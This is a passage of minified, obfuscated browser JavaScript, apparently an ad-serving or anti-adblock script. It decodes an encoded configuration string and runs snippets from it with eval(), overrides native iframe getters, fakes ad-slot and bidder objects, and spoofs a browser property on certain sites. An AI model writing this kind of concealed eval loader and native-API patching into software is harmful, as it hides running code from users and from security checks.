wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u4695uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiku7u79iou9ui6i9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p469eut69e9eu4uti959559e9pux9kut,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4954i9e9w3";if(18===e[t(1311)])return null;const n=(0,c.OC)(decodeURI(e));if(!n)throw t(886);return n}catch(e){const n=t(676)[t(263)](e);return i.A[t(1775)](n),null}},r=(t,e,r,i)=>{const o=a1Z;t[o(926)]((t=>o(648)===t[o(1978)]||o(3131)===t[o(1978)]&&e||o(2935)===t[o(1978)]&&e&&r||o(196)===t[o(1978)]&&!e))[o(2314)]((t=>(t=>{const e=o;try{const r=t[e(2503)][e(1468)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,K.Wq)({protectUrlContext:i,url:n,endpoint:D.A[e(238)]})))[e(1468)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,n.md)(e)));t[e(2993)]&&B(r),t[e(2782)]&&window[e(1646)]((()=>B(r)),t[e(2782)][e(1748)]),t[e(2041)]&&window[e(2754)](t[e(2041)][e(2859)],(()=>B(r)))}catch(t){console[e(1775)](t)}})(t)))},B=a=>{const RB=a1Z;try{eval(a)}catch(t){D.A[RB(3168)]&&console[RB(1775)](RB(1025),t)}}},2691:(A,h,O)=>{"use strict";const Ra=a1Z;O.d(h,{Hz:()=>B,b9:()=>r,bb:()=>p,hQ:()=>b});var D=O(7549),c=O(2997),n=O(6516);const K=Ra(2551),i={querySelectorAll:()=>[]},J={postMessage:()=>null,document:i,parent:window};function r(){const t=Ra;c.A[t(149)]();const e=Object[t(1929)](HTMLIFrameElement[t(591)],t(1209));Object[t(828)](HTMLIFrameElement[t(591)],t(1209),{get:function(){const n=t;if(this[n(1257)](K))return J;for(var r=arguments[n(1311)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(999)][n(2570)](this,...i)}});const n=Object[t(1929)](HTMLIFrameElement[t(591)],t(3233));Object[t(828)](HTMLIFrameElement[t(591)],t(3233),{get:function(){const e=t;if(this[e(1257)](K))return i;for(var r=arguments[e(1311)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return n[e(999)][e(2570)](this,...o)}})}function B(t){t[Ra(2361)](K,"")}function a(){const t=Ra,e=navigator[t(1541)][t(2604)]();return![t(1614),t(2347),t(2887),t(2677),t(246),t(2942)][t(1658)]((n=>e[t(2625)](n)))&&[t(2065),t(160)][t(1658)]((n=>e[t(2625)](n)))}function R(t,e){return(0,n.c)(((n,r)=>{const i=a1Z;let o=0;t[i(2314)]((s=>{const a=i;s[a(2509)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1311)]&&n(!1)}))[a(2218)](r)}))}))}function b(t){const e=Ra,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(198)](t));)r[e(2731)](t[e(789)](i,o[e(1398)])),r[e(2731)](I(o[1])),i=o[e(1398)]+o[0][e(1311)];return r[e(2731)](t[e(789)](i)),r[e(2772)]("")}function I(U){const RN=Ra;try{const N=eval(U);return null===N?RN(456):void 0===N?RN(3018):N[RN(1120)]()}catch(t){return console[RN(1775)](t),t[RN(1120)]()}}function p(t){const e=Ra;[e(736),e(921),e(1635),e(2244),e(1264),e(2895),e(980),e(3084),e(1026),e(2508),e(1272)][e(1658)]((t=>location[e(2300)][e(405)](t)))&&Object[e(828)](t,e(1873),{get:function(){return 8}})}const F=(t,e,n)=>{const r=Ra;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2157)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2583)][t]=e,o),clearTargeting:()=>(i[r(2583)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2583)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2491)](i[r(2583)]),getTargetingMap:()=>i[r(2583)],setForceSafeFrame:t=>o};return o};function m(t){const e=Ra;window[e(2863)]=window[e(2863)]||{},window[e(2863)][e(1521)]=window[e(2863)][e(1521)]||[];const n=function(){const n=e,r=window[n(2863)][n(171)];window[n(2863)][n(171)]=function(e,i){const o=n;if(i===window[o(2863)][o(1631)][o(2464)][o(302)]||t[o(1658)]((t=>e[o(2604)]()[o(2625)](t[o(2604)]()))))return D.A[o(3168)](o(1550),e),F(e,o(2157),o(3145));for(var s=arguments[o(1311)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2570)](this,e,i,...a)}};try{window[e(2863)][e(1521)][e(593)](n)}catch(t){D.A[e(1775)](e(2461)+t),window[e(2863)][e(1521)][e(2731)](n),window[e(2863)][e(1521)][e(2731)]((()=>{const t=e,n=window[t(2863)][t(1212)]()[t(1140)]()[t(926)]((e=>e[t(222)]()))[t(926)]((e=>e[t(1741)]()[t(2604)]()[t(2625)](t(3145))));n[t(1311)]>0&&(D.A[t(3168)](t(1080)+n[t(1858)]((e=>e[t(1741)]()))[t(2772)](", ")),window[t(2863)][t(2077)](n))}))}}function G(t){const e=Ra;if(0===t[e(1311)])return;window[e(2863)]=window[e(2863)]||{},window[e(2863)][e(1521)]=window[e(2863)][e(1521)]||[];const n=function(){const n=e,r=window[n(2863)][n(3197)];window[n(2863)][n(3197)]=function(e,i,o){const s=n,a=t[s(926)]((t=>e[s(2625)](t)));if(a[s(1311)]>0)return D.A[s(3168)](s(1779),e,s(2078),a[s(2772)](", "),"]"),F(e,i,o);for(var c=arguments[s(1311)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2570)](this,e,i,o,...l)}};try{window[e(2863)][e(1521)][e(593)](n)}catch(r){D.A[e(1775)](e(2461)+r),window[e(2863)][e(1521)][e(2731)](n),window[e(2863)][e(1521)][e(2731)]((()=>{const n=e,r=window[n(2863)][n(1212)]()[n(1140)]()[n(926)]((e=>t[n(1658)]((t=>e[n(1741)]()[n(2625)](t)))));r[n(1311)]>0&&(D.A[n(3168)](n(305)+r[n(1858)]((t=>t[n(1741)]()))[n(2772)](", ")),window[n(2863)][n(2077)](r))}))}}function u(){const t=Ra;(arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:[t(234)])[t(2314)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2969)]=window[e][n(2969)]||[],window[e][n(2969)][n(2731)]((function(){const t=n,r=function(t){const n=a1Z;try{t&&n(1409)==typeof t[n(2886)]&&(D.A[n(3168)](n(2672)[n(263)](e),t[n(2886)]),setTimeout((()=>t[n(2886)]([])),0)),D.A[n(3168)](n(893)[n(263)](e),t)}catch(t){D.A[n(1775)](n(2619)[n(263)](e),t)}return Promise[n(1003)]({bids:[],timedOut:[],auctionId:null})};r[t(1461)]=function(n){const r=t;return r(1409)!=typeof n||D.A[r(3168)](""[r(263)](e,r(758))[r(263)](n)),n},window[e][t(265)]=r,window[e][t(1822)]=function(){const n=t;D.A[n(3168)](n(964)[n(263)](e,n(1866)))},window[e][t(1436)]=function(){const n=t;D.A[n(3168)](n(964)[n(263)](e,n(148)))},window[e][t(1760)]=function(){const n=t;return D.A[n(3168)](n(964)[n(263)](e,n(480))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1347);function s(){const t=r,e=i.A[t(999)](o);return e?t(1448)===e:void 0}function a(t){const e=r;i.A[e(1622)](o,t[e(1120)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1Z;if(Object[e(178)])return Object[e(178)](t);{const n={};return t[e(2314)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{T:()=>i});const i=r(1919)},7401:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(164)](t){const e=r;if(!t[e(752)])return 0;let n;for(n=0;n<t[e(752)][e(1773)][e(1311)]&&t[e(752)][e(1773)][n]!==t;n++);return n}static[r(1924)](){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(573)]!==e[t(459)]}catch(t){return!0}}static[r(837)](){const t=r;if(void 0!==l[t(693)])return l[t(693)];if(!l[t(1924)]())return l[t(693)]=!1,!1;if(window[t(1118)][t(2286)][t(1201)](t(1660))||(0,o.EW)(window[t(1118)][t(2286)]))return l[t(693)]=!0,!0;try{if((window[t(1118)][t(2286)][t(2625)]("#")?window[t(1118)][t(2286)][t(789)](0,window[t(1118)][t(2286)][t(781)]("#")):window[t(1118)][t(2286)])===(window[t(1103)][t(1118)][t(2286)][t(2625)]("#")?window[t(1103)][t(1118)][t(2286)][t(789)](0,window[t(1103)][t(1118)][t(2286)][t(781)]("#")):window[t(1103)][t(1118)][t(2286)]))return l[t(693)]=!0,!0}catch(t){}return l[t(693)]=!1,!1}static[r(505)](){const t=r;if(!this[t(1924)]())return!1;try{return window[t(1103)][t(1118)][t(2286)],!1}catch(t){return!0}}static[r(735)](t){const e=r,n=e(2807);let i=t[n];return i||(i=a.A[e(2788)](),t[n]=i),i}static[r(1939)](t){const e=r,n=document[e(2412)](e(2208)),i=s.A[e(999)]()[e(536)][e(999)][e(2570)](t);for(let t=0;t<i[e(1311)];t++){const r=i[t];s.A[e(999)]()[e(575)][e(2570)](n,r[e(1854)],r[e(965)])}return s.A[e(999)]()[e(278)][e(1622)][e(2570)](n,s.A[e(999)]()[e(278)][e(999)][e(2570)](t)),n}static[r(2891)](t,e){const n=r;e[n(2445)]?s.A[n(999)]()[n(1852)][n(2570)](e[n(2012)],t,e[n(2445)]):s.A[n(999)]()[n(1155)][n(2570)](e[n(2012)],t)}static async[r(1941)](t,e){const n=r;if(s.A[n(999)]()[n(2572)][n(2570)](t,n(1518))&&!s.A[n(999)]()[n(2572)][n(2570)](t,n(2681))){const r=(0,c.c)((e=>{const r=n;s.A[r(999)]()[r(1048)][r(2570)](t,r(337),(()=>{e()})),s.A[r(999)]()[r(1048)][r(2570)](t,r(1775),(()=>{e()}))}));return e[n(752)][n(2834)](t,e),r}return e[n(752)][n(2834)](t,e),(0,c.c)((t=>t()))}static async[r(2789)](t,e){const n=r;if(s.A[n(999)]()[n(2572)][n(2570)](e,n(1518))&&!s.A[n(999)]()[n(2572)][n(2570)](e,n(2681))){const r=(0,c.c)((t=>{const r=n;s.A[r(999)]()[r(1048)][r(2570)](e,r(337),(()=>{t()})),s.A[r(999)]()[r(1048)][r(2570)](e,r(1775),(()=>{t()}))}));return s.A[n(999)]()[n(1155)][n(2570)](t,e),r}return s.A[n(999)]()[n(1155)][n(2570)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(693),void 0)},7194:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1259)](t){const e=r;return!!(t&&t instanceof Element)&&e(1131)===window[e(3027)](t)[e(2867)]}static[r(1193)](t){const e=r;return!!(t&&t instanceof Element)&&e(3097)===window[e(3027)](t)[e(740)]}static[r(1004)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2867)],s=window[e(3027)](t);return e(1131)===s[e(2867)]&&(o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2867)]=e(2752),e(1131)===s[e(2867)]&&(n=!0)),""===i?o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2146)](e(2867)):o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2867)]=i,n}static[r(281)](t){const e=r;let n=t[e(2012)];for(;n;){if(this[e(1259)](n))return!0;n=n[e(2012)]}return!1}static async[r(1794)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1692)](t):t instanceof Element&&this[e(990)](t)}static async[r(1692)](t){const e=r,n=new u(t);return await n[e(325)]()}static[r(990)](t){const e=r;if(!t||!document[e(2423)](t))return!1;if(this[e(1004)](t))return a.A[e(3168)](e(2063)),!1;const n=t[e(1534)]();return!(n.x+window[e(3216)]+n[e(1444)]<-500&&(a.A[e(3168)](e(2665)),a.A[e(3168)](e(727)[e(263)](n.x,e(725))[e(263)](n.y,e(2802))[e(263)](window[e(3216)],e(2377))[e(263)](window[e(497)],e(2073))[e(263)](n[e(1444)],e(2172))[e(263)](n[e(1299)])),1))}static[r(2482)](t){const e=r;return function(){const e=a1Z,n=window[e(3027)](t);return e(699)===t[e(1090)][e(2604)]()||!(e(942)!==t[e(1090)][e(2604)]()||!(t[e(1518)]||n[e(3135)]&&e(1131)!==n[e(3135)]))||!(e(345)!==t[e(1090)][e(2604)]()||!n[e(3135)]||e(1131)===n[e(3135)])||"a"===t[e(1090)][e(2604)]()}()&&this[e(325)](t)}static[r(325)](t){const e=r,n=window[e(3027)](t);if(e(1131)===n[e(2867)])return!1;if(e(688)!==n[e(740)])return!1;if(parseFloat(n[e(582)])<.2)return!1;if(t[e(2225)]<10||t[e(340)]<10)return!1;let i=t[e(752)];for(;i;){if(this[e(1004)](i))return!1;i=i[e(752)]}return!0}static async[r(3066)](t){const e=r;for(const n of Array[e(2281)](t[e(1042)](e(942))))if(l[e(2482)](n))return!0;for(const n of Array[e(2281)](t[e(1042)](e(699))))if(l[e(2482)](n))return!0;for(const n of Array[e(2281)](t[e(1042)](e(345))))if(l[e(2482)](n))return!0;for(const n of Array[e(2281)](t[e(1042)]("a")))if(l[e(2482)](n))return!0;const n=[];for(const r of Array[e(2281)](t[e(1042)](e(2928)))){const t=new u(r);n[e(2731)](t[e(325)]())}return(await Promise[e(648)](n))[e(1658)]((t=>!0===t))}static[r(2853)](t){u[r(218)](t)}}class u{constructor(t){const e=r;this[e(2928)]=t,(0,i.A)(this,e(2045),void 0),(0,i.A)(this,e(384),!1),(0,i.A)(this,e(1359),0)}[r(325)](){return(0,c.c)((t=>{const e=a1Z;if(!l[e(325)](this[e(2928)]))return t(!1);this[e(1359)]&&window[e(1930)](this[e(1359)]),this[e(1359)]=o.A[e(999)](window)[e(2313)][e(2570)](window,(()=>{const n=e;if(this[n(384)])return void window[n(1930)](this[n(1359)]);if(!this[n(2928)]||!o.A[n(999)]()[n(2114)][n(999)][n(2570)](this[n(2928)]))return window[n(1930)](this[n(1359)]),t(!1);this[n(2045)]=new MessageChannel,this[n(2045)][n(907)][n(321)]=e=>{const r=n,i=o.A[r(999)]()[r(3162)][r(999)][r(2570)](e);if(r(2082)==typeof i&&(0,s._)(i)){this[r(384)]=!0;const e=(0,s.ks)(i);e===u[r(655)]?t(!0):e===u[r(2173)]&&t(!1)}};const r=(0,s.md)(u[n(2263)]);o.A[n(999)]()[n(2114)][n(999)][n(2570)](this[n(2928)])[n(2904)](r,"*",[this[n(2045)][n(1286)]])}),200),o.A[e(999)](window)[e(3096)][e(2570)](window,(()=>{const n=e;this[n(384)]||(window[n(1930)](this[n(1359)]),t(!1))}),3e3)}))}[r(3126)](){const t=r;this[t(1359)]&&window[t(1930)](this[t(1359)]),this[t(2045)][t(907)][t(321)]=null,this[t(2045)][t(1286)][t(321)]=null}static[r(218)](t){const e=r;o.A[e(999)](t)[e(1048)][e(2570)](t,e(3039),(async n=>{const r=e,i=o.A[r(999)]()[r(3162)][r(999)][r(2570)](n);if(r(2082)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2263)]&&a!==this[r(930)])return;const c=n[r(1897)][0];c[r(2904)]((0,s.md)(u[r(2607)]));const d=await l[r(3066)](t[r(162)])?u[r(655)]:u[r(2173)];c[r(2904)]((0,s.md)(d))}))}}(0,i.A)(u,r(2263),r(435)),(0,i.A)(u,r(930),r(2812)),(0,i.A)(u,r(2607),r(1665)),(0,i.A)(u,r(655),r(1570)),(0,i.A)(u,r(2173),r(2301))},1221:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(711)](t){this[r(1996)]=t}static[r(999)](t){const e=r;let n=!(arguments[e(1311)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:e(1111);try{return n&&(t=a(t)),window[i][e(1615)](t)}catch(t){return""}}static[r(1622)](t,e){const n=r;let i=!(arguments[n(1311)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1311)]>3&&void 0!==arguments[3]?arguments[3]:n(1111);try{if(i&&(t=a(t)),!this[n(1996)])return window[s][n(2418)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1Z;try{var s,a;await function(){const t=a1Z;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2579)](),s=()=>{const t=i;t(1409)!=typeof window[t(2555)]?Date[t(2579)]()-o>e?r(new Error(t(2202))):setTimeout(s,50):n(window[t(2555)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1826)!==t[i(1829)]&&i(1737)!==t[i(1829)]||e&&!t[i(2989)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2555)])||void 0===o||o[r(2570)](s,r(1844),2,(()=>{}),t[r(493)])}catch{}n(t)}};null===(s=(a=window)[i(2555)])||void 0===s||s[i(2570)](a,i(2754),2,u),setTimeout((()=>{c||r(new Error(i(1874)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1Z;var n,r;return!!(null!==(n=null===(r=t[e(2162)])||void 0===r?void 0:r[e(508)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2443));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2579)](),s=()=>{const t=i;t(1409)!=typeof window[t(3146)]?Date[t(2579)]()-o>e?r(new Error(t(270))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(3146)])||void 0===r||r[e(2570)](i,e(2754),((t,r)=>{const i=e;r&&t&&(i(1726)===t[i(1419)]||i(290)===t[i(1419)])&&n(t)})),null===(o=(s=window)[e(3146)])||void 0===o||o[e(2570)](s,e(1507),((t,r)=>{r&&t&&n({eventName:e(496),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3003)](t)}return{result:await Promise[r(1003)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2418)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2218)]((t=>{}))}catch(t){}}static[r(2024)](t){const e=r;let n=!(arguments[e(1311)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:e(1111);try{return n&&(t=a(t)),window[i][e(868)](t)}catch(t){}}}(0,i.A)(s,r(1996),!1);const a=t=>""[r(263)](window[r(1118)][r(3032)],r(1195))[r(263)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1Z;window[t(2754)](t(578),o)}function a(){const t=a1Z;window[t(1844)](t(578),o)}},2997:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1929)](HTMLIFrameElement[r(591)],r(1209)),XMLHttpRequest_open:()=>a(window,r(2375),r(1913)),Window_decodeURIComponent:()=>a(window,r(2585),r(1591)),Window_fetch:()=>a(window,r(2585),r(1029)),Element_setAttribute:()=>a(window,r(3193),r(2361)),EventTarget_addEventListener:()=>a(window,r(995),r(2754))},o=r(2500)+window[r(2312)](window[r(1118)][r(2286)]),s={get(){return this[r(149)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1232)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1702)===e[i(2604)]()?t[n]:i(162)===e?null===(o=t[i(162)])||void 0===o?void 0:o[n]:i(2268)===e?null===(s=t[i(2268)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(591)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1Z,n=(e,n)=>{t(e,n)};return n[e(1120)]=()=>e(1450),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1Z;for(document[e(2488)]&&t();!document[e(2488)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1Z;this[n(1689)]=t,this[n(2488)]=e}}class s{static[r(2838)](t,e){const n=r;let s=arguments[n(1311)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2852)]=t=>{const e=a;4===n[e(209)]&&r(new o(n[e(1689)],n[e(2699)]))},n[a(1913)](t,e),n[a(612)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1Z;let n=arguments[e(1311)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(819)]("")[e(1858)]((t=>n[e(1953)][e(2625)](t)?String[e(2728)](n[e(2160)])+o(n[e(1953)],n[e(1593)],t):n[e(2646)][e(2625)](t)?String[e(2728)](n[e(2125)])+o(n[e(2646)],n[e(2680)],t):o(n[e(1781)],n[e(470)],t)))[e(2772)]("")},decode:t=>{const e=a1Z,n=(0,r.i7)(t[e(789)](0,4));if(!n)throw new Error(e(2190)+t);const i=t[e(789)](4);let o=0;return i[e(819)]("")[e(1858)]((t=>{const r=e;if(0==o&&t===String[r(2728)](n[r(2160)]))return o=1,"";if(0==o&&t===String[r(2728)](n[r(2125)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1593)][r(2625)](t)?s(n[r(1953)],n[r(1593)],t):s(n[r(1781)],n[r(470)],t)+t;if(2==e)return n[r(2680)][r(2625)](t)?s(n[r(2646)],n[r(2680)],t):s(n[r(1781)],n[r(470)],t)+t;throw new Error(r(2379)+e)}return s(n[r(1781)],n[r(470)],t)}))[e(2772)]("")}};function o(t,e,n){const r=a1Z;if(1!==n[r(1311)])throw new Error(r(3213));return t[r(2625)](n)?e[t[r(781)](n)]:n}function s(t,e,n){const r=a1Z;if(1!==n[r(1311)])throw new Error(r(3213));return e[r(2625)](n)?t[e[r(781)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1Z;return t?u[e(1530)]((e=>e.id===t)):i.A[e(3168)]?c[0]:o.A[e(2786)](c)}function a(t){const e=a1Z,n=[e(1273),e(2547),e(1704),e(444),e(977),e(2363),e(2478),e(1474),e(895)],r={};for(let i=0;i<n[e(1311)];i++){const o=t[i];r[atob(n[i])]=e(2082)==typeof o?atob(o):o}return r}const c=[[r(1588),r(1046),r(2232),117,r(1563),r(1771),57,r(1469),r(1117)],[r(407),r(721),r(1610),117,r(1413),r(988),115,r(2843),r(187)],[r(981),r(1205),r(2736),97,r(1202),r(1322),114,r(1522),r(2277)],[r(464),r(1320),r(1762),106,r(1245),r(2882),53,r(2279),r(683)]][r(1858)]((t=>a(t))),l=[[r(2658),r(1441),r(453),119,r(2007),r(2862),102,r(1740),r(306)],[r(1651),r(1328),r(3074),57,r(2015),r(2618),101,r(383),r(1851)],[r(860),r(2850),r(1206),102,r(1098),r(2020),56,r(1684),r(2944)],[r(2481),r(1952),r(2224),97,r(2813),r(2413),115,r(377),r(959)],[r(1334),r(3124),r(1350),121,r(2182),r(2213),110,r(152),r(958)],[r(2806),r(2940),r(717),118,r(1701),r(671),115,r(704),r(416)],[r(304),r(1250),r(1942),112,r(1242),r(2044),114,r(1127),r(2709)],[r(509),r(2715),r(2105),107,r(1304),r(1467),104,r(3061),r(400)],[r(1767),r(827),r(443),115,r(279),r(618),104,r(396),r(370)],[r(2221),r(2584),r(1715),97,r(3236),r(2719),101,r(1758),r(1078)],[r(1389),r(563),r(2174),106,r(1643),r(1586),107,r(1839),r(195)],[r(2708),r(1176),r(2101),102,r(3028),r(530),57,r(1216),r(1422)],[r(1825),r(1969),r(2226),103,r(1109),r(1100),97,r(1777),r(181)],[r(3189),r(1816),r(2490),56,r(2660),r(1544),49,r(2875),r(214)],[r(664),r(1434),r(1043),111,r(1900),r(1619),104,r(1963),r(1039)],[r(642),r(742),r(2512),107,r(2274),r(863),50,r(2635),r(1992)]][r(1858)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>p,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1Z;return!!(t[e(2750)]||t[e(330)]||t[e(978)]||t[e(1789)]||t[e(1965)]||t[e(686)]||t[e(1186)]||t[e(467)]||t[e(553)]||t[e(488)]||t[e(1717)]||t[e(2009)]||t[e(439)]||t[e(1368)]||t[e(2597)]||t[e(823)]||t[e(811)]||t[e(652)]||t[e(284)]||t[e(756)]||t[e(969)]||t[e(2038)]||t[e(314)]||t[e(2819)])}const c=[r(1985),r(494),r(2885),r(2540),r(2260),r(314),r(2667),r(2668),r(467),r(640),r(680),r(553),r(488),r(940),r(1277),r(1712),r(2027),r(1884),r(2060),r(793),r(2111),r(2941),r(1341),r(2974),r(2757),r(2966),r(2170),r(1965),r(2808),r(1875),r(644),r(1186),r(1717),r(978),r(1789),r(2009),r(686),r(1863),r(439),r(1368),r(2597),r(604),r(2954),r(2864),r(2530),r(2793),r(823),r(811),r(652),r(284),r(756),r(969),r(936),r(2038),r(2819),r(2389),r(3218)];function l(t){return void 0===t?-1:c[r(781)](t)}function u(t){const e=r,n=o.A[e(929)](t),i=s.A[e(2788)](),a=n[e(2510)](e(2290),'"'[e(263)](i,'"')),c=JSON[e(862)](a);return c[e(1500)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1118)][e(2596)]+window[e(1118)][e(986)])[e(2625)](e(2933))||e(1448)===i.A[e(999)](e(3204),!1)||e(2712)!==i.A[e(999)](e(3204),!1)&&Math[e(2489)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(601)])&&(null===(n=t[e(601)][e(780)])||void 0===n||n)}function m(t,e){const n=r;var 